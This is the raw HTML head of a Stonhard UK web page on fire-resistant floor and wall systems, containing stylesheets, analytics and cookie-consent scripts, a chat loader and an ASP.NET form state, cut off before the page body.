

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.stonhard.co.uk/features/fire-resistant/
body_size: 150816
content:

	<link rel="icon" type="image/x-icon" href="/media/8739/stonhard-icon.ico">
	
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:umbraco="http://umbraco.org" class="no-js" lang="en"><head>
	<style>
					
				#onetrust-consent-sdk #onetrust-pc-btn-handler, #onetrust-consent-sdk #onetrust-pc-btn-handler.cookie-setting-link {   
    				color: #000000 !important;
				}
				</style>
<!-- OneTrust Cookies Consent Notice start for www.stonhard.co.uk -->
<script src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="f488544d-a11e-4d00-a357-79524ebcad68" ></script>
<script type="text/javascript">
function OptanonWrapper() { 
  OnetrustCookieScriptDelete();

   // if performance cookie not enabled
if (OnetrustActiveGroups && !OnetrustActiveGroups.includes('C0002')) {
    rejectOtCookie();       
}
}
</script>
<!-- OneTrust Cookies Consent Notice end for www.stonhard.co.uk -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
	<link rel="stylesheet" type="text/css" href="/css/default.css" />
		<link rel="stylesheet" type="text/css" href="/css/component.css" />
	<link type="text/css" rel="stylesheet" href="/css/newProduct.css" media = "screen" charset="utf-8" />
  <!-- title and meta -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <meta name="google" content="notranslate" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no">
  <meta name="description" content="Fire-resistant flooring and wall systems include properties that are resistant to fire and will not structurally fail for a specified amount of time.">
	<meta name="og:description" content="Fire-resistant flooring and wall systems include properties that are resistant to fire and will not structurally fail for a specified amount of time.">

  <title>Fireproof Floor and Wall Systems | Stonhard</title>
  
  
  
	
  
	
	
	<script async="async" src="https://static.srcspot.com/libs/suzann.js" type="application/javascript"></script>
  
	<!--REUSABLE -->
   <meta name="mindUrl" content="wwwstonhardcouk">
	
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
	
   <link rel="stylesheet" type="text/css" href="/css/materialize.css">
	<link rel="stylesheet" href="/css/style.css" />
	<link rel="stylesheet" type="text/css" media="only screen and (min-width:668px) and (max-width:800px), only screen and (max-device-width: 800px)" href="/css/newTablet.css" />
	<link rel="stylesheet" type="text/css" media="only screen and (max-width:667px), only screen and (max-device-width: 667px)" href="/css/newPhone.css" />
	<!--<script src="scripts/jquery.js" type="text/javascript"></script>-->
	<!-- <script type="text/javascript" src="/scripts/jquery-1.11.0.min.js"></script> -->
	<script src="https://code.jquery.com/jquery-2.2.4.min.js" integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin="anonymous"></script>
	<!--<script type="text/javascript" src="/scripts/jquery1.5.js">-->
	
	<!--<script type="text/javascript" src="/scripts/jquery-3.2.1.min.js"></script>-->
	
	<!--Recaptcha-->
	<script src='https://www.google.com/recaptcha/api.js'></script>
	
	<!-- Parallax -->
	<link rel="stylesheet" href="/css/fonts.googleapis.family.roboto.slab.css" type="text/css">
	<link rel="stylesheet" href="/css/base.css">
	<script src="/js/modernizr.js"></script>
  
	<!--Layerslider-->
	<link rel="stylesheet" href="/css/fonts.googleapis.family.pt.sans.narrow.css" type="text/css">
	<link rel="stylesheet" href="/css/layerslider.css" type="text/css">
	<script src="/js/greensock.js" type="text/javascript"></script>
	<script src="/js/layerslider.transitions.js" type="text/javascript"></script>
	<script src="/js/layerslider.kreaturamedia.jquery.js" type="text/javascript"></script>
	
	<!--Dropdown Menu-->
	<link rel="stylesheet" href="/css/dd.css" />
	<script src="/js/jquery.dd.min.js" type="text/javascript"></script>
	<script src="/js/jquery.placeholder.min.js" type="text/javascript"></script>
	
	<!--Mobile Menu-->
	<link type="text/css" rel="stylesheet" href="/css/demo.css" />
	<link type="text/css" rel="stylesheet" href="/css/jquery.mmenu.all.css" />
	
	<!--Slick-->
	<link rel="stylesheet" type="text/css" href="/css/slick.css"/>
	<link rel="stylesheet" type="text/css" href="/css/slick-theme.css"/>
	<script type="text/javascript" src="/js/slick.min.js"></script>
	
	<!--accord-->
	<script src="/js/jquery-ui.min.js"></script>
	<link href="/css/dialog.css" type="text/css" rel="stylesheet"/>
	
	<!--prettyBird
	<link rel="stylesheet" type="text/css" href="/css/prettyPhoto.css"/>
	<script src="/js/jquery.prettyPhoto.js"></script>-->
	
	
	<!--magpop--->
	<script src="/js/magpop.js"></script>
	<link rel="stylesheet" type="text/css" href="/css/magpop.css"/>
	
	<script src="/js/jquery.dialogOptions.js" type="text/javascript"></script>
	<script src="https://cdn.jsdelivr.net/gh/stevenschobert/instafeed.js@2.0.0rc1/src/instafeed.min.js"></script>
	
	
<script type="text/javascript" src="/scripts/materialize.min.js"></script>

	
	<script type="text/plain" class="optanon-category-C0004" src=https://secure.office-cloud-52.com/js/787410.js></script><noscript><img src=https://secure.office-cloud-52.com/787410.png style="display:none;" /></noscript>
<script type="text/plain" class="optanon-category-C0004" src=https://secure.office-cloud-52.com/js/sc/787410.js></script>

<!-- Global site tag (gtag.js) - Google Analytics --> 

<script type="text/plain" class="optanon-category-C0002" async src="https://www.googletagmanager.com/gtag/js?id=UA-57181896-1"></script>

<!--Smartsupp Live Chat script --> <script type="text/javascript"> var _smartsupp = _smartsupp || {}; _smartsupp.key = '0646c51e32ac3c56a4c027184492f8e88aaa9c3c'; window.smartsupp||(function(d) {   var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[ ];   s=d.getElementsByTagName('script')[0];c=d.createElement('script');   c.type='text/javascript';c.charset='utf-8';c.async=true;  c.src='https://www.smartsuppchat.com/loader.js?' ;
c.crossorigin='anonymous';
s.parentNode.insertBefore(c,s); _smartsupp.offsetY = 60;})(document); smartsupp('language','en'); </script> <noscript> Powered by <a href=“https://www.smartsupp.com” target=“_blank”>Smartsupp</a></noscript>
	
	
	
	
	

	
	
	<script type="text/plain" class="optanon-category-C0002">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-85463240-1', 'auto');
  ga('send', 'pageview');
	</script>
	<!-- Google Tag Manager -->
	<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-NVRLNV"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<script type="text/plain" class="optanon-category-C0002">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-NVRLNV');</script>
	<!-- End Google Tag Manager -->
	
	<!-- EVENT TRACKING-->
	
	
	<script type="text/javascript">
    //GA Event Tracker Script. Licensed under MIT. Free for any use by all. Written by Paul Seal from codeshare.co.uk

    // Get the category, action and label from the element and send it to GA. The action is optional, because mostly it will be a click event.
    var trackClickEvent = function () {
        var eventCategory = this.getAttribute("data-event-category");
        var eventAction = this.getAttribute("data-event-action");
        var eventLabel = this.getAttribute("data-event-label");
        var eventValue = this.getAttribute("data-event-value");
        ga('send', 'event', eventCategory, (eventAction != undefined && eventAction != '' ? eventAction : 'click'), eventLabel, eventValue);
    };

    // Find all of the elements on the page which have the class 'ga-event'
    var elementsToTrack = document.getElementsByClassName("ga-event");

    // Add an event listener to each of the elements you found
    var elementsToTrackLength = elementsToTrack.length;
    for (var i = 0; i < elementsToTrackLength; i++) {
        elementsToTrack[i].addEventListener('click', trackClickEvent, false);
    }
	</script>	
	

	
	
	<script>
   var cid = 6337; 
   (function() { 
                     window.a1WebStatsObj = 'a1w'; 
                      window.a1w = window.a1w || function(){ 
                                     (window.a1w.q = window.ga.q || []).push(arguments) 
                     }, 
                     window.a1w.l = 1 * new Date(); 
                     var a = document.createElement('script'); 
                     var m = document.getElementsByTagName('script')[0]; 
                     a.async = 1; 
                     a.src = "https://api1.websuccess-data.com/tracker.js"; 
                     m.parentNode.insertBefore(a,m) 
       })()
</script>
	
	<script>
		(function(document, history, location) {
		  var HISTORY_SUPPORT = !!(history && history.pushState);
		
		  var anchorScrolls = {
			ANCHOR_REGEX: /^#[^ ]+$/,
			OFFSET_HEIGHT_PX: 150,
		
			/**
			 * Establish events, and fix initial scroll position if a hash is provided.
			 */
			init: function() {
			  this.scrollToCurrent();
			  $(window).on('hashchange', $.proxy(this, 'scrollToCurrent'));
			  $('body').on('click', 'a', $.proxy(this, 'delegateAnchors'));
			},
		
			/**
			 * Return the offset amount to deduct from the normal scroll position.
			 * Modify as appropriate to allow for dynamic calculations
			 */
			getFixedOffset: function() {
			  return this.OFFSET_HEIGHT_PX;
			},
		
			/**
			 * If the provided href is an anchor which resolves to an element on the
			 * page, scroll to it.
			 * @param  {String} href
			 * @return {Boolean} - Was the href an anchor.
			 */
			scrollIfAnchor: function(href, pushToHistory) {
			  var match, anchorOffset;
		
			  if(!this.ANCHOR_REGEX.test(href)) {
				return false;
			  }
		
			  match = document.getElementById(href.slice(1));
		
			  if(match) {
				anchorOffset = $(match).offset().top - this.getFixedOffset();
				$('html, body').animate({ scrollTop: anchorOffset});
		
				// Add the state to history as-per normal anchor links
				if(HISTORY_SUPPORT && pushToHistory) {
				  history.pushState({}, document.title, location.pathname + href);
				}
			  }
		
			  return !!match;
			},
			
			/**
			 * Attempt to scroll to the current location's hash.
			 */
			scrollToCurrent: function(e) { 
			  if(this.scrollIfAnchor(window.location.hash) && e) {
				e.preventDefault();
			  }
			},
		
			/**
			 * If the click event's target was an anchor, fix the scroll position.
			 */
			delegateAnchors: function(e) {
			  var elem = e.target;
		
			  if(this.scrollIfAnchor(elem.getAttribute('href'), true)) {
				e.preventDefault();
			  }
			}
		  };
		
			$(document).ready($.proxy(anchorScrolls, 'init'));
		})(window.document, window.history, window.location);

	</script>
	
	
	
   
	
	
	
	
	
	
</head>
<body>
	
	
	<div>
		
<form method="post" action="/features/fire-resistant/" onsubmit="javascript:return WebForm_OnSubmit();" id="fm">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="6P47zP+VHmn6SwT1YN5yeZNKy988M7rbupO7Lg7zzcLQmyEDHOVczBX1Hn8EHEoFQTaWpC3KwvvrN9YSnzhfZpFG0PghWFHJ7KqU0AcUkj/FuOf9VpqYoZ0gjlJrB6+XSHB4ZHlh9V3wsGAf0EBxr2GL4idnntODUwI84k9/HdAP1qFbI616tpBJGYv+r92TnFu6JU9vRSNOmFXHJhUTngUYZ9D+DcYiU+KryO9eSWoRTjplFtdYGYTuQWCWYDGJYM5r/5iF8hD/CEsZG6jMB8p8wzDkLxQv1uguurHYwaS4xKGDkj9iknp0Q/v+8dMtwO+zFwRj9pd1cm12xX0tljmTzvqLrcV+tnJ+9zpa7A+GvITyJH7kWYEePVUKdNjM/GmyNTHBMbxoVl5c8CZ5PTGJxuAF6HFH7uvzWRPPUblwjdg7iTbppJHCWLUIIx3obdt/rTp5jzNFoHEkmUTRLUiU6pQZ+85+ln01NQzIDt8D+HGFtskkDFBWv02DiiUMjNt+pvFbmzLYw+sRkBpARoGi0acHwdJovSdG4M9hIUr4GrpVrmD1Kex2DUpKHqKn1HmJ7MzGpv/4LrJjLPeMXPZS3DfaXcWHITlUQemPrJJfRvf9AXVfDZ4G4c6VcynGnzXpPkO0Zn/wRUCCED4KVByG3y5bvl4awiiA2bbt5YWPDamVgCuVYWORlSaHbA3WipTvqywwy5XaS612Gyh9vq7p01X6fUoygq0M6GWyLNhKLiT5xdS6lRIsAZY0+ijwSDEXyoMpwkU6eM/Vh1iQL3sazO62TtaDFr296ZM5NhGIvfCDU43HC2UDM4qOi23qIHSQQpn8iMfna8ALWABwYJd7Bwb/92UQDQNDU8sE7+UF6HWcmzPyOiyZNGC2saLj8MOfe61K62SDUQbCpja1gJtvg0ezksA/YIZnrsdRNOIBSQjRPaxVNfPa77YRqpGiSdFAERfj4kVkluFE26FNshNriJ1B/TlxSmz1NGB87p0A9v02I9JGNtpO5jKdcPYH/KUA6M538DpOgBoDkZUKx5AbizLGXbHIJl+kS4cb8X23uWjmWgZZoMeIN6edjh3f3kxnTOezX/qHUHbAxSxqKDVqJxYCtWggrlnFSS+5GDQc9qFCEpZ98NXePIaCVNc86Jsadx4jJLDYAhWLPcScxshz6fzArcze5pC9bKnTeJZSoJWQOUumI+vV1kdTKaKEQHTpfXBFW6vD90yFNmqT0CwHdYuF2eLhfO5zhvn2nYbSl5bNeKsLYHa2w/rdRueN9USDK0XzBGbRY+aTXoevDRzt2BLiwQCUfpl4um5DslpYTfMSqiocGwJxOm6qv4hmG0n3vgQSAGOx33om98UuCKyCUk9XFmYw+4cfJXoNRRbVa1prZA62eBy1LE3ZR6g5hbvyKYv//f/IlgFJY1mEGvLJ4iQFzmdB5GcQezMMOcs1Gi8MawPbGsn85kESUhRh9NDDXK+X3glfbmjCsd01GGQRJRS1CnOI1oLtDXIBAyzgprLDLAwiCUbI1Cg/v3nocCsUS27Ddtv21Lt5PCcdNxgiOGKsmT+AN3CsRSr+/lRFzuLJtM4OcAdhv02gYEBYERE9Yew77b9P0jTAAkq+snlYnQGMy176sPXR96ym6ABAQoVDZnxI/+I2cYVfW61hQUFAG9cOFyUeVXJc9fGWCKysY7MLTZCfWitMkOmemMpPhQcVn2rzVYr9Nmj4259Y15adVKEMXBSFwgU9aOaCHZ/OBSKJV4u4ADoib6gPTbMp6VwE7DcbRHLNxVRDr7Ifr0B6O+mdC+749LZMdk1TCentvIW4Hcgolil4alzauI4TxPQrNjPr9VZ3YmBwMjG4ljSpMh1MYJmFq1b2B1F2z6XPjngVUU2KObLQaUWHstMVtEvriZoLj4dAaLESjLpUvqzXyPFCH2FA4Mo3/nNxO0bKLx1RoZFsWnk+G+TN1cdBf2nC8FB8MgWG1pgqjv3l8t5RmnHNFWRb5Fg3l/tKaR5yBdKP4B3p6vMvCZGuWvdz+2RIfyHN41zRp9OSgoZAlqajTVWlQCkVWuaQA0NIO7lTluzk27COFqMeL9+ROSZnVGwYWYN9UpWGqdQbFNn0EvIB6ztRCaR2dV5+7cks/FdBr/Om8BfkacjcGpACIGk3zWk+gk44WwL61rPFtOFFf/JloUGk46Ynsa7+XhPE1JUKORT9qEHzVfflLAndsqRwC/H7Kzv897wheTKtAMPNqZST1EOCI9qIYqsYBCDq9/SRR+ZvWu66oQoGV+Ntz1ghB39ZKp9TI+eUIhumkvVEuuqhUC1gIhgtyGkOy6LMEzSgOfZ1u45V0OPFmm/mjDFFKZNMuTKw3PSg2Y0+qDMHzIm25tbyd7aRVoedU0Sf82s4WeXGDIYmbV2DN5gKFzmPDKF3SV2dPvt2Mm5BPhjSFpxAQ9v9UeEtD+X+rLbTBUvrqhIyIDdjftK556vW0CWDSObVPMvJZwP5L9tpjsd3UiX9smEoU/W7LJDRQe1YyLZYBExi6nzuBR2EnCfSMUlgavOjngDbOriaCSPQU+z/L5JmOgjXr2evGb9vnz/MKvIgTl4Nb9rRfeYZeFL9KDzG7wQi2PkmfUsBTDbP6vi8+GhxZZAZv6XTx0ox82cuiiLqcyaL9VsBF2YISBoOzpwvSA+y8eLwoER6FY5mu/qg0jmLA98M62MHuwtadr7HP7dimfoOBMueQmqZJwk1ylkZyhBo3RywhROG5dOPZ79STWf5EEhWpqNesSfm0WxbMvTo1zeoOtfUTJ2/K4daIECfNFt09DtNAS4wqDAFO9n8mXiGSw0buwMG5osXOKlMNUitkWPHJ6ZAhXW04Cj0DeTB7BXTcqBLGS+iJvYRwpeTOd9OjCXd6qKzFs700Cx2wKPnYuYZX5b5/lKPKPhHErBMxxC86HC+ByuCyyEOKx+L8gFy/X+kvNpFBPZw3zwo49yp8XBAFQ/otElR/[base64]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[base64]/oYVcwt/jpLgflQuIdgUQhqhRg4XNtctH1W8396clWdC4cudR4NIM6C3KcOrJmP7dtYPmRI9ZNdLFDwR/tFxsaokv7NS2zWmps3ymAXYJ5DhIYjrlhf2tsoqo6hB7H+heFiYaE5LkTFhsLYNFu+186Cg3tyNel3tkDZil7mb0NrFO/QYZw0i6lcl8URRvVuctI11fheGpeRr7B84dnGBUhE+suXxD1/wUf6bWWW0me08GdLQXMkinIh1aFMgv//u3ZBd2d7IuBXsn5fzvac1vy7Rda+nc2CR0nJ0HLmsmRJ3H/G6dKFV+lGAEzx+998/4wMWwP0et8DHpXg2J27dz0W9HuKPKZPfWlCoQx5/XVvPRyfG9bgJqMQ8TIyeumWeeI6fD3UzV476WsnR4faDLOGtK74OP3f1MEBq1WpjthPYMsN8mcJwpaTuSzTsxPIBlgW5vHL9y39sEqMOPKluHq5r78f4qiimEq5yC4PqyGGtH6K/xHtOW/A3pnQ2u6BJMMQB3CknFtSGjcPli2A8yJobSGT/6O7y/AWePAWLP3tSSFeBVxV82hj3owLadpiU4MOOsSaXqUP8Q1uyktra4LoE9e5c7oNX8kB1F1ABfUCGFjQpZph2TrK9B0AIOWHf86CotIdm3zGdAnOcZb3HturnykHj0Exxd5jcauAEf7HxqxqDOANRtcP4YkP5bMv6d6lUGqDwzZjybaBGbAKhrbXq/NA0OiqR+d1G8m3hB/0ffpoPu+nP9NwwkkiG4IAXwk3IbBOVO7xs17Jn0UfIBozFARhrB6e58LaTPfPgL+mnSo0FjxZiyxfRf6uCuEAIa/[base64]/v3YsC77za2UZYk1nYPygkOq8Koo9j044AntaEx5cif7T0AWxWbH9pYhhn0T/+EBq+Ukg/LKdMrRvjy9x3LR9oUyL5ifqGK9oUhX7IH076HDzBi0CWRjk44AEVMh1fBVRzl/LEpF7xGl0Lk8PggdgC7o5bM4TM7K/0991fKKwcinXVHtMYUsV7IZx4WJcTJYRwjZTORdQVQT0bpSdfK0knFSXG/DdwfP393JB3s94+zmpK9ZWCcrO7Uikpe44ZGLbC3NTuJp74aiQavsuy5kTliyeM28Wz/9By1RFiXGpzOU9C6fqVRa0kbu4mZcZX1/TpEPPJPPZVMyeQtUXaJzN8f7H3iPNMmdyDe/GggHy8y00nWnJ7HyrbTybvasu0Sy424sLFGAjbreOy/i4qW8pi3ryQpDW5bUmVJkUM+vxaeanKxlYMKgHKb57QTl0unm1Ix+eydgpn3spDLEi6jA4zpL6odEdqgRv3NxLXZHiQD1h+0vcafk5F/VHrYo7IUNFFT4wo7e02o+ZdD9ws0Icxr/D2HIjjYv4Hht7KMShxcmROXIP719cDw8lc7cfDj+dxZdjwZ2JKzsM5MxbcuGVojYSrttJJpWajAGxmraFu8uG7gi4MxGXiH/fCkxMqwmTOlIt1cos4T2clscLzPu2+R9kQu67YuwzybogpylVlQ5X2E1iU71/[base64]/XXL7PV2kLOdp+D+GhFRaIMjm9bbday+pkO85h2UsJ/xzZlbhgOFUaAgehmP9NiHB+NGC18THuJcId3q3YxXqnWQ17ZjLSn97CejncKJz+16viO4fImcP2ejoYAUTv+GNOp8BG+SSXcaI/D5BsypoXsPVFhdofTiCUkCVl4dP85OnJNy3gjkXUDiQ/Dfj4mkjAi/5gasp6fUMfmt0+PsXOZusolpDTUu2NRbHTFmnvAHrZrYAFBHAvRmRATs4AWf2hP3BLj9jiZcLZH1ZSxZ4gZC/XxYqoE7PoPLRLiBb3qv2qXiYZPByS/q3Y6KFMLjoOoN/zpQ7jCDMSBGbNAeGb5uNK+p4iHduAikDc7TlAyd91QabkHOZO18zOhLHucayk6oS0hR8myyu5o4A+5MQq4WTUC8o/c9eawV9ovQjonT97kFkE9gVag3RZXDHq8317QzZUtBc34s607TJl6VEiPrDvnEtplPgV7409jEC9MfBvp+NLOTXJ+b9mi8R91qP47M4Tcb0WQoljHpL/Lv1F44einrF3WDe2QKxZmPVm+40hwL9wt3r7O9ZT4UMO5iDx3A5OYANPiq3lEyoTxw1tvZVWhFKf5/q+gm05LLdTMHb4TEz7OGBljb5KxslYw1k/v+2zN0vM/6KkNroFQB+4ewGR8G/w7UszvD+q3315pKpNIcmu1+u7CLucA0f8HmshVlOpcf4WsCd6ck5oFrdyCAfmE954FOLPStz7pCIjhfa1WrbeGoP6M74fHM7FOSgfRnZkfbxJoCgLB+7iPU03+ey0wcPZtwFa8MWSWV0T32xNFMZwE55xmGHlVpK2By2lAh/c+TcLmYAqYRGL2RxqYDvr8ASARJnpEGbSJ/p4CHaachQ0oVJOM5aqoo5ORvW5K5SwNpvwQnTnT7iG04FtJDsnybG2UGNmL3sOXsAQgWyYeiiUER5sf/+CbOgkoCp2S3kVLxGphEm/eDGFSWpjw6IHMR7bsLwQSIcenF/GB0Ra8Od/w15plx27nVtt6XjDU17dWHIXO2B5dVz1W6JKjVhED1rg3wvUsMfY0FJaJNvI4i0JIS6niGeg2cjoLnL7lZIqkLItfV6KnwM0NwFsV9V3la9S2qdVkJ5dCvclJTja/j1YJmIg3+2G+3O8Jb0ii7/6uVaf49YJautZDS0tRSpkTeO/2IkCwNNNnaX3CNJp1pJtLaIDq9TnksHWzXpk0bKgLBmnEDjBfWXOPoJIaUA1O1/i8TwU3/qZjxwGb6moadCK41CXH6cDw+2ceINh2AYIxadCvo76AOZyb6F1nNCKs5OexrVIJVuuHReVARPkOSWUJnz5heqsLzLRQC2+heHZtRlMJe77+5uLdswz5J6Vb/a2YSSwvqWA0PNBiGtHY/U+Y/MMk94OqP1aqex+QmtUoqrkc1KFA8sxFfHjbtVs+Fi1XFlmOwtqSPF9L/[base64]/aS+ZNSob++eSB+wrpAnHwieiUHd9NdLuEu93KwBY+x+ueVPk1cgw+FLkfGbHV45RiAFbI/nQ7lU/mBDxlAsXq6EWoUW0qdOL2jPP7pLDtB2cISY9KdIXGQrWc/PVjXYgL1QTC1iCG56tm82ExkyVf0QEV2QRoFUu2DolXJY6oJ7v5+4pwE0FLKCnrOKg9KNIF6QJcwZrf76Qxplpx2mEfrjBhYuF16tnvMN1cSMdAfT2iaUcdmCQ+ZaISkPm43gxhA+zIsHklD5PRFtA571kAWWnfae+/TJH7J5Y1EncmBIvtXXdUgqo2sH/9vAUkAocV95LzkIQxiDDIMsmZILUk4ngWh8iHfnNTFtk/YIz7FijJLVR4ohj/ZBPoPiB4fEBA5IhKDQHWPvNfx+nGuXW4NKmTpbTFRvJo2iZ30Rw75smEv3yzRmYEcXGRu1mobKHJESAG1fqpxLeCRM3rV0s7wbiUo+MvlKo/Q5tpn3f7f9Uf1N1O5BLi8OT6h7+YMdVqZuPclFooiwTbZ5tz7w6kbR2nQpQZoLwBlgq+nkFlmChzlX3miCy2NkhHXN1oLirc1ftB7uKS1mDI2vhc1Ujubhm7yiKmwIiB3lSdU+fu284MaEu9os+krRCHCpBCAlovmFA/MltkovImwBeB1h5C8ZBy1wn3rSFmwkW3dJn9thmZ12TAV/cWbbcdY1ijaNtO8Hpsc+K/OUcLczq34/[base64]/cFzBDIFQimMhSXZmo8l43DVM1+SazV8PK2b9dPifoN/qk34/TnlDbSc5YdUZ51eZyfjD177Cxm1hiRpO3a/[base64]/ioW+RiBNB7FjuTUhYFjuaUQq4ORcApHCjrRS56srvp6gQg0b1bL9BLttnWNlpuYCecntNLSSkbERQKVSO1Kpk=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['fm'];
if (!theForm) {
    theForm = document.fm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZFs4uVpSNa6zHYrCsuHNdL1UNAHUqcrfak5a8s6fBFFVX0BU8uGlAxHCvA_Nai7lTw2&amp;t=638901392248157332" type="text/javascript"></script>


<script type="text/javascript">
//<![CDATA[
function dd_chk_marketsDD4(){ __doPostBack('ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4','') }//]]>
</script>
<link rel='stylesheet' type='text/css' href='/WebResource.axd?d=8bh4AFI8AWITlZsX7n7FTOfDPV_uu4DppVBB2ToVlz11IrJsnfACbw_v25j4B1QY68pShTNiRxbJVVGMKnSsrwCkdtHXMektB9sv8bHvWTJCVJ1HCk_mwSNjhE_5pblpsVilsIoRiwds_gVQO-DlUvGhXfKvwgiIDWMRQxHEA-01&t=635955367789884156' />
<script src="/ScriptResource.axd?d=nv7asgRUU0tRmHNR2D6t1AnuAOBFQYz2mq98W5lqjQIYpmzGVPzVM8QRbxdVB4tCsHUAlL4-9YP7MzRB9dD3J7cErZv_Z5-ssaCJrSoDoPYilAFeDhCgaPLegVbTEVy1wJG0YVG4uQXAV5O2E4sygg2&amp;t=ffffffff93d1c106" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=NJmAwtEo3Ipnlaxl6CMhvoAjqrstC3BqnK25mPQ1JjbY_C5nWnBRzWgJzoFk67hhszpKkmlSwT38EL1BhfAQCLlxpQcWknpB-ordBUeiPY5_B72OIlTn2kwwG-ldQt46UlDACmWPE0j5uZctnKZdYp1TEkged0T_5MP_2agNZbk1&amp;t=5c0e0825" type="text/javascript"></script>
